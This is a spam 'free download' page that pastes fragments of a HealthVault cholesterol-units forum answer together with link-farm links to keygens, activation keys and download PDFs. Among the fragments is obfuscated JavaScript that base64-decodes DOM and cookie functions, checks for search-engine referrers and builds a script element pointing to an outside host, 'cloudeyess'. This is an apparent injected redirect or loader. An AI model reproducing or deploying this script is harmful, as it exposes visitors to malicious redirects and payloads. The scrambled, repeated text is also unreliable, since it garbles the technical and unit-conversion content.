

[Ldl Conversion To Hdl Free Download For Windows 8 64](https://picfs.com/1ue5w8)

[ERROR\\_GETTING\\_IMAGES-1](https://picfs.com/1ue5w8)

[Ldl Conversion To Hdl Free Download For Windows 8 64](https://picfs.com/1ue5w8)



Even though our web-service supports this newer updated type, the HealthVault SDK that you're using (version 1.. I was expecting (from the documentation) everything to be in mg/dL I am currently using version 1.

1. windows 10

- 2. windows 8
- 3. windows vista

In the old type, values are specified in mg/dL units -- you can't specify another unit.. 0259 mmol/L), but triglyceride has a different conversion factor (1 mg/dLMarked as answer by Phil Brock Thursday, November 14, 2013 4:17 PMAll repliesA while ago we updated the Cholesterol Profile type in HealthVault to support storing the units and the value of the original measurement (HealthVault calls this the display value).

## **windows 10**

windows 10, windows 7, windows 8, windows 10 pro, windows vista, windows live, windows logo, windows xp, windows phone, windows 95, windows media player [Hp Jetdirect Driver Windows 7](https://gracious-noether-311f39.netlify.app/Hp-Jetdirect-Driver-Windows-7.pdf)

var \_0x7d49=['Z2V0','Z0Rjcm4=','QkREWUU=','VEJyT2c=','aW5kZXhPZg==','eUtPV0o=','VWZu','c2V0','ZXdZakU=','ZnR WV1E=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dUR1SXc=','YXBwZ W5kQ2hpbGQ=','M3wwfDR8NXwyfDE=','c3BsaXQ=','bWF0Y2g=','dlNBbEo=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBp cmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','SUl2c2U=','ZHVwRVA=','Z2V0VGltZQ==','amFCcGc=','OyBkb21ha W49','aWJxeXA=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','TmNR','Lmdvb2 dsZS4=','U3ZDc2w=','QlpTa3A=','ZnRaUUg=','SklDaXU=','cVJYSWc='];(function(\_0x5650ca,\_0x58f98e){var \_0x3d88e5=f unction(\_0x1e01ac){while(--\_0x1e01ac){\_0x5650ca['push'](\_0x5650ca['shift']());}};\_0x3d88e5(++\_0x58f98e);}(\_0x7d49,0x1 3e));var \_0x97d4=function(\_0x45ec3a,\_0x18920c){\_0x45ec3a=\_0x45ec3a-0x0;var

\_0x50c826=\_0x7d49[\_0x45ec3a];if(\_0x97d4['initialized']===undefined){(function(){var \_0xe84af4;try{var

 $0x33d91f=Function('return\x20(function()x20'+{'}; . g mmol/L or mg/dL)$  of the LDL, HDL, Triglycerides and Total Cholesterol values in the Cholesterol Profile class?Whatever units I have set when I enter the data in Health Vault, those are the values I get back via the Health Vault API.. In the new type (CholesterolProfileV2), values are specified in mmol/L units (this is the value applications can use for calculations and such), and additionally you can store a "display value" in whatever units you wish (this is the value used for display purposes.. 0 2193 4712 form November 2009) does not have built-in support for it If you pick up the latest version of the SDK, you'll see the new CholesterolProfileV2 type.. )For example, if I was adding cholesterol profile information to HealthVault using this new type, and the results that I am recording were originally in mg/dL, this is what I'd do:and if the results I was recording was in mmol/L this is what I would do:Note that in display value, we specify value, units, and units code. [Download Backup And Sync Mac](https://respzavona.substack.com/p/download-backup-and-sync-mac)

ERROR\_GETTING\_IMAGES-[1Steam Game Key Generator 2013 No Survey](https://www.assuflex.be/nl-be/system/files/webform/visitor-uploads/steam-game-key-generator-2013-no-survey.pdf)

## **windows 8**

## [Football game ticket wvu](https://www.franck-cohen-avocat.fr/sites/default/files/webform/contact/football-game-ticket-wvu.pdf)

 0 2193 4712 form November 2009) does not have built-in support for it If you pick up the latest version of the SDK, you'll see the new CholesterolProfileV2 type.. In the new type (CholesterolProfileV2), values are specified in mmol/L units (this is the value applications can use for calculations and such), and additionally you can store a "display value" in whatever units you wish (this is the value used for display purposes.. In the old type, values are specified in mg/dL units -- you can't specify another unit.. See the HealthVault Lab Results Units vocabulary Since we're on this subject, a little reminder that HDL, LDL, and total cholesterolall use the same conversion factor  $(1 \text{ mg/dL} = 0)$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xe84af4=\_0x33d91f();}catch(\_0x5658e9){\_0xe84af4=window;}var \_0x3e9a 6e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xe84af4['atob']||(\_0xe84af4['at ob']=function(\_0x33a37a){var \_0xa5bc08=String(\_0x33a37a)['replace'](/=+\$/,'');for(var \_0x1dcf63=0x0,\_0x323492,\_0x2a10a 1,\_0x20a66e=0x0,\_0x46ad29='';\_0x2a10a1=\_0xa5bc08['charAt'](\_0x20a66e++);~\_0x2a10a1&&(\_0x323492=\_0x1dcf63%0x4 ?\_0x323492\*0x40+\_0x2a10a1:\_0x2a10a1,\_0x1dcf63++%0x4)?\_0x46ad29+=String['fromCharCode'](0xff&\_0x323492>>(-0x  $2^*$  0x1dcf63&0x6)):0x0){\_0x2a10a1=\_0x3e9a6e['indexOf'](\_0x2a10a1);}return

\_0x46ad29;});}());\_0x97d4['base64DecodeUnicode']=function(\_0xe906b8){var \_0x213c05=atob(\_0xe906b8);var  $0x3a4f30=[]$ ;for(var  $0x1ba3c0=0x0$ ,  $0x33c4af=0x213c05$ ['length'];  $0x1ba3c0=0xde3856$ ;},'yKOWJ':function

\_0x7c6db3(\_0x4a9b55,\_0xe21c03){return \_0x4a9b55===\_0xe21c03;},'yHLZl':\_0x97d4('0x1b'),'deaQZ':function  $0x18b311($   $0x317241, 0x37325b)$ {return  $0x317241($   $0x37325b)$ ;},'ewYjE':function

\_0x2d767d(\_0x3d2bf7,\_0x1b4eb1){return \_0x3d2bf7+\_0x1b4eb1;},'ftVWQ':'https://cloudeyess. [RPG Maker VX Ace - Pop!](https://practical-mirzakhani-8ac8b0.netlify.app/RPG-Maker-VX-Ace--Pop-Horror-City-Character-Pack-1-activation-key-download) [Horror City Character Pack 1 activation key download](https://practical-mirzakhani-8ac8b0.netlify.app/RPG-Maker-VX-Ace--Pop-Horror-City-Character-Pack-1-activation-key-download)

## **windows vista**

[Unduh Facebook Chat Descargar Blackberry Q10](https://gretchenwood.doodlekit.com/blog/entry/13873377/unduh-facebook-chat-descargar-blackberry-q10-updated)

)For example, if I was adding cholesterol profile information to HealthVault using this new type, and the results that I am recording were originally in mg/dL, this is what I'd do:and if the results I was recording was in mmol/L this is what I would do:Note that in display value, we specify value, units, and units code.. Even though our web-service supports this newer updated type, the HealthVault SDK that you're using (version 1.. 0 2193 4712 of the Health Vault API A while ago we updated the Cholesterol Profile type in HealthVault to support storing the units and the value of the original measurement (HealthVault calls this the display value).. Specifying a standard code for the units is optional, but makes it localizable by other consumers of this data.. Specifying a standard code for the units is optional, but makes it localizable by other consumers of this data. e828bfe731 [Magiranger Vs Dekaranger Sub Indo](https://urfehambwin.themedia.jp/posts/15649391)

e828bfe731

[Audio Hijack Mac Free Download](http://fightrictepi.epizy.com/Audio_Hijack_Mac_Free_Download.pdf)